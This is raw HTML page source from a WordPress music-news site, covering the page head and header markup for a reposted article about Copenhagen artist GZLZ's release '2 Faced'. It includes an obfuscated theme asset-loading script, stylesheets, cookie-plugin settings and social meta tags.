_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fcopenhagens-gzlz-drops-new-single-indiepulse-music-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fcopenhagens-gzlz-drops-new-single-indiepulse-music-magazine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/6509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=6509' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&#038;ssl=1" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&#038;ssl=1" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Copenhagen&rsquo;s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some &ldquo;let me up,&rdquo; moments, but he&rsquo;s bound to get people on the&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Copenhagen&rsquo;s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some &ldquo;let me up,&rdquo; moments, but he&rsquo;s bound to get people on the&hellip;" />
<meta name="twitter:title" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine - MusicWeekNews.com" />
<meta property="twitter:image" content="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&ssl=1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Copenhagen\u2019s GZLZ Drops New Single \u2013 IndiePulse Music Magazine","url":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/","mainEntityOfPage":"https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/","image":[{"@type":"ImageObject","url":"https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&ssl=1"}],"datePublished":"2022-06-20T04:45:40+00:00","dateModified":"2022-06-20T04:45:40+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="MusicWeekNews.com"/>
      <meta property="og:title" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine"/>
      <meta property="og:url" content="https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Copenhagen’s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some “let me up,” momen"/>
      <meta property="article:published_time" content="2022-06-20T04:45:40+00:00"/>
      <meta property="article:modified_time" content="2022-06-20T04:45:40+00:00" />
      <meta property="og:updated_time" content="2022-06-20T04:45:40+00:00" />
      <meta property="article:section" content="ALTERNATIVE"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine"/>
      <meta itemprop="headline" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine"/>
      <meta itemprop="description" content="Copenhagen’s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some “let me up,” momen"/>
      <meta itemprop="image" content="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2022/06/1654758991433-665x365-1.jpeg?fit=1000,548&amp;ssl=1"/>
      <meta itemprop="datePublished" content="2022-06-20"/>
      <meta itemprop="dateModified" content="2022-06-20T04:45:40+00:00" />
      <meta itemprop="author" content="Admin"/>
      <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Copenhagen’s GZLZ Drops New Single – IndiePulse Music Magazine"/>
      <meta name="twitter:url" content="https://musicweeknews.com/copenhagens-gzlz-drops-new-single-indiepulse-music-magazine/"/>
      <meta name="twitter:description" content="Copenhagen’s GZLZ has released his newest album, entitled 2 Faced. 2 Faced is an amalgam of Dance, Pop, and Electronica that is both consistent and at times, non-descript. As for GZLZ, his performance across the board is disciplined and engaging. He slows it down to allow for some “let me up,” momen"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    <link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6509 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
